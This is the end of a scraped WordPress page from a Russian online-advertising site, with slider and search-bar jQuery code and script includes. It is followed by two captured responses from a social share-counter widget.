			$prevArrow.click(function(){
				var activeSlide = $controller.find('a.active').attr("rel")-2,
					$nextSlide = $controller.find('a:eq('+ activeSlide +')');
								
				if ($nextSlide.length && activeSlide != -1) { gonext($nextSlide); }
				else {
					var slidesNum = $slider_control_tab.length - 1;
					gonext($controller.find('a:eq('+ slidesNum +')'));
				};
				
				return false;
			});
					
						
							auto_rotate();
						
			function auto_rotate(){
				interval = setInterval(function() {
					if (!pause_scroll) $nextArrow.click();
				}, 4000);
			};
				
		};
		
		
		<!---- Search Bar Improvements ---->
		function et_search_bar(){
			var $searchform = jQuery('#menu div#search-form'),
				$searchinput = $searchform.find("input#searchinput"),
				searchvalue = $searchinput.val();
				
			$searchinput.focus(function(){
				if (jQuery(this).val() === searchvalue) jQuery(this).val("");
			}).blur(function(){
				if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
			});
		};
		
				
	//]]>	
	</script>
	<script type='text/javascript' src='http://www.on-line-reklama.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/assets/modules/contact-form-7/includes/js/jquery.form.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.on-line-reklama.ru\/assets\/modules\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/assets/modules/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/page_templates/js/fancybox/jquery.fancybox-1.2.6.pack.js'></script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/page_templates/js/et-ptemplates-frontend.js'></script>
	
</body>
</html>

<!-- Dynamic page generated in 0.354 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-06 05:41:45 -->

<!-- super cache -->

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTU4MjI3NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHAlM0ElMkYlMkZ3d3cub24tbGluZS1yZWtsYW1hLnJ1JTJGbnV6aG5vLWxpLXByb2R2aXpoZW5pZS1zYWp0YSUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768856038647952
body_size: 401
content:
callback__utl_cb_share_1768856038647952([{
    "pid": "1582275",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fwww.on-line-reklama.ru%2Fnuzhno-li-prodvizhenie-sajta",
    "urlWithToken": "http%3A%2F%2Fwww.on-line-reklama.ru%2Fnuzhno-li-prodvizhenie-sajta%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768856036971602
body_size: 397
content:
cb__utl_cb_share_1768856036971602('1ea92d09c43527572b24fe052f11127b');